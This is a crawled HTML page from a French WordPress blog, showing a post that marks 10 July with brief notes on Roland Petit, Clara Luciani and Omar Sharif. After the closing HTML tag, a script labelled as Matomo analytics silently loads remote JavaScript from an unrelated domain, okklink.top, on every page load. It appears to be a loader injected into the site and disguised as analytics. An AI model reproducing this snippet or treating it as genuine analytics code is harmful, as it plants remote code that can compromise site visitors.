

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/il-est-mort-un-10-juillet-3/
body_size: 3420
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il est mort un 10 juillet</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il est mort un 10 juillet Comments Feed" href="http://www.nalair.fr/index.php/nalair/il-est-mort-un-10-juillet-3/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Elle est née un 9 juillet' href='http://www.nalair.fr/index.php/nalair/elle-est-nee-un-9-juillet/' />
<link rel='next' title='Il est né un 11 juillet' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-11-juillet/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/il-est-mort-un-10-juillet-3/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=20631' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-9-juillet/" rel="prev">Elle est née un 9 juillet</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-11-juillet/" rel="next">Il est né un 11 juillet</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20631">
			<h2>Il est mort un 10 juillet</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/Roland-Petit-.jpeg"><img class="aligncenter size-full wp-image-7923" title="Roland Petit" src="http://www.nalair.fr/wp-content/uploads/2011/07/Roland-Petit-.jpeg" alt="" width="330" height="233" /></a></p>
<p style="text-align: center;">Roland Petit</p>
<p style="text-align: left;">Le chorégraphe et danseur français, Roland Petit, est mort le 10 juillet 2011 à Genève.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2022/07/clara-luciani-pf.jpg"><img class="aligncenter size-medium wp-image-23518" title="clara luciani pf" src="http://www.nalair.fr/wp-content/uploads/2022/07/clara-luciani-pf-350x492.jpg" alt="" width="350" height="492" /></a></p>
<p style="text-align: left;">Clara Luciani, née le 10 juillet 1992 à Martigues dans les Bouches-du-Rhône, est une auteure-compositrice-interprète et musicienne française. Elle compte à son actif un extended play, Monstre d&#8217;amour, et deux albums studios, Sainte-Victoire, sorti en 2018, et Cœur, sorti en 2021.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2023/07/omar-sharif.jpg"><img class="aligncenter size-medium wp-image-24949" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2023/07/omar-sharif-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p style="text-align: left;">Michel Dimitri Shalhoub, dit Omar Sharif, également orthographié Omar El-Sharif, né le 10 avril 1932 à Alexandrie et mort le 10 juillet 2015 au Caire, est un acteur égyptien.</p>
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/clara-luciani/" rel="tag">Clara Luciani</a>, <a href="http://www.nalair.fr/index.php/tag/omar-sharif/" rel="tag">Omar Sharif</a>, <a href="http://www.nalair.fr/index.php/tag/roland-petit/" rel="tag">Roland Petit</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 10 juillet 2024 à 6:00						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/il-est-mort-un-10-juillet-3/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/il-est-mort-un-10-juillet-3/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20631" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.145 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768970761"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
